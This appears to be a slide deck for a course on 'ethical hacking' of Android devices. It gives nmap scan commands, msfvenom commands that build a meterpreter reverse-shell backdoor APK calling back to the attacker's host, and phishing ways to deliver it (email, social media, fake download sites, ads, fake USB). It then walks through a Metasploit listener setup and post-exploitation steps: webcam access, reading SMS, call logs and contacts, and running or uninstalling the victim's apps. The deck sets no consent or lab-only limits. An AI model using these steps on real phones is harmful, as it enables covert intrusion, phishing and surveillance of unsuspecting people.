Slide 1

Hacking the Android System

Slide 2
Intended Learning Outcomes (ILO)
INTENDED LEARNING OUTCOMES
By the end of this lesson, students will be able to:
1) Execute ethical hacking in android environment.
2) Use kali linux and other tools to conduct ethical hacking.

Slide 3



First of all, Setup the Connection. Make sure the victim is connected to the hacker’s network.
Hacker
Victim

Slide 4

I. Reconnaissance Phase
Find the Hacker’s Device I.P Address

Slide 5

II. Scanning Phase
Check the Active devices in the network.

Slide 6

Use the following Linux Commands to gather more information :
2) nmap -sn 192.168.1.13/24 (see all devices connected to your network)
3) nmap -sT 192.168.1.13/24 (see all devices connected and open ports)

Slide 7
III. Gaining Access
Create the Backdoor Script (option 1):
sudo msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.13 lport=4444 -o backdoor.apk
Create the Backdoor Script (you may specify the location):
msfvenom - p android/meterpreter/reverse_tcp lhost=192.168.1.13 lport=4444 -o /home/doods/backdoor.apk

Slide 8


After Creating the Backdoor, send it to the victim’s device using any Phishing Attack :
How to send the backdoor to the target device?
Send it through email.
Send it through any social media.
Make a download website.
Create a very encouraging advertisement.
Use a fake USB.

Slide 9

Run the Metasploit from the Hacker’s Device :
> msfconsole

Slide 10

IV. Maintaining Access
> msfconsole

Slide 11

IV. Maintaining Access
Start the exploit: First run the command: use multi/handler to use the multi handler module. Next is to set the payload and run the command: set PAYLOAD android/meterpreter/reverse_tcp. After the payload has been set successfully, set the LHOST to the attacker’s IP address run the command: set LHOST <i.p. address> next is setting the LPORT run the command: set LPORT 4444 and lastly, run the command: exploit to start the penetration exploit.

Slide 12


IV. Maintaining Access
Using the victim’s I.P. Address :
Begin the Exploitation :
The hacker’s device should immediately receive the “meterpreter” session.

Slide 13



Hack the Victim’s System Information and Hardware Peripherals :
Check the root status of the device. check_root
Know if there is available camera.

Slide 14



Hack the Victim’s System Information and Hardware Peripherals :
Access the WebCam :
Getting the Call Logs :
Exploit the contacts of the device.

Slide 15


Hack the Victim’s System Information and Hardware Peripherals :
Read SMS Messages :
Send Message to the Victim :

Slide 16

Hack the Victim’s System Information and Hardware Peripherals :
Get the List of Applications from the Victim’s Device:

Slide 17


Hack the Victim’s System Information and Hardware Peripherals :
Run an Application from the Victim’s Device:
You may also uninstall an Application from the Victim’s Device:

